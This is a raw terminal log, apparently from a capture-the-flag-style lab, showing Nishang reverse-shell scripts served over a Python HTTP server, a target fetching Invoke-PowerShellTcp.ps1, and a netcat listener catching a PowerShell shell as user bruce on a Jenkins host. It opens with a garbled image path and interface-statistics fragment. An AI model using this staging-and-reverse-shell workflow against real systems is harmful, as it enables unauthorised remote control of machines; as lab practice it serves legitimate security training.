 unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 6945  bytes 7180864 (6.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 7186  bytes 999028 (975.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/hybcx/Tools/nishang]
└─#
hybcx@192.168.246.130:22 重新连接 SFTP 端口 取消固定
ellUdpOneLine.ps1  Invoke-PsGcatAgent.ps1
Invoke-JSRatRegsvr.ps1  Invoke-PoshRatHttps.ps1    Invoke-PowerShellTcpOneLine.ps1      Invoke-PowerSh
ellUdp.ps1         Invoke-PsGcat.ps1
Invoke-JSRatRundll.ps1  Invoke-PowerShellIcmp.ps1  Invoke-PowerShellTcp.ps1             Invoke-PowerSh
ellWmi.ps1         Remove-PoshRat.ps1
┌──(root㉿kali)-[/home/hybcx/Tools/nishang/Shells]
└─# python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
10.11.81.232 - - [06/Apr/2024 10:37:05] "GET / HTTP/1.1" 200 -
10.11.81.232 - - [06/Apr/2024 10:37:05] code 404, message File not found
10.11.81.232 - - [06/Apr/2024 10:37:05] "GET /favicon.ico HTTP/1.1" 404 -
10.10.40.248 - - [06/Apr/2024 10:42:03] code 404, message File not found
10.10.40.248 - - [06/Apr/2024 10:42:03] "GET /%20Invoke-PowerShellTcp.ps1 HTTP/1.1" 404 -
10.10.40.248 - - [06/Apr/2024 10:42:43] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌──(hybcx㉿kali)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.11.81.232] from (UNKNOWN) [10.10.40.248] 49245
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\shell>